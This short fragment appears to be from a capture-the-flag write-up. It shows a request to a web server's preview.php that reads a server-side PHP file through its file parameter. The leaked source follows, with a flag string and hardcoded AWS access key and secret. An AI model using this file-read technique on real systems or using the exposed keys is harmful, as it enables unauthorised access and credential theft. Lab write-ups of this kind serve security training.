 34.207.199.194:8080/employee-review/preview.php?file=/var/www/html/libs/dynamo.php
<?php
// flag-d19650aa911acb7c130aa380601d169d3bd08ab4
require_once('aws/aws-autoloader.php');
class Db {
private $tblLogin = 'GOD_LoginEmployee';
private $tblReview = 'GOD_ReviewEmployee';
private $db;
function __construct() {
$sdk = new Aws\Sdk([
'region' => 'us-east-1',
'version' => 'latest',
'credentials' => [
'key' => 'AKIAROIYXKKLTXQXAP4P',
'secret' => '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',
]
]);
$this->db = $sdk->createDynamoDb();
}